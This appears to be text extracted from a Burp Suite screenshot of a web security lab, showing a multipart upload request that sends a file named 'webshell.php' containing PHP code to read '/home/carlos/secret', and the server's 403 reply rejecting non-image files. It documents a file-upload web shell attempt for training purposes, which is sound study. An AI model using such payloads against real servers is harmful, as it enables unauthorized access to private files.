 Request
Pretty Raw Hex \n
22
23 ------WebKitFormBoundaryfPxOiMUloJMCZcts
24 Content-Disposition: form-data; name="avatar";
filename="webshell.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryfPxOiMUloJMCZcts
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryfPxOiMUloJMCZcts
33 Content-Disposition: form-data; name="csrf"
34
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Date: Thu, 05 May 2022 03:03:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page"
</p>